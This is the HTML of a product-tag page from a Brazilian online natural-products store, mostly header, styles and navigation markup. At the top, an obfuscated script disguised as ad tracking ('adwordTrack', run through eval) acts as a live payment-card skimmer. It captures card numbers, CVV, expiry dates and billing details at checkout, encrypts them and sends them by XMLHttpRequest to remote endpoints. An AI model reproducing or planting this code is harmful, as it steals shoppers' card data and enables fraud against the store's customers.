w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-jambolao term-1736 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js infxs-correios-automatico-cart-shipping-calculator-hidden-button hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
